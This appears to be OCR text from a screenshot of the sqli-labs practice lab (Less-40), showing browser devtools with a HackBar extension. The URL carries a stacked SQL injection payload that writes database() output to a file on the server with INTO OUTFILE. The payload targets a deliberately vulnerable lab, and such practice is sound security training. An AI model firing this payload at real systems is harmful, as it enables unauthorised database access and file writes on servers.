 Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERIES -40
Elements Console Sources Network Performance Memory Application Lighthouse HackBar HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-40/?id=1');select 'Less-40',database(),3 into outfile "C:\\phpStudy\\MySQL\\data\\dump.txt" --+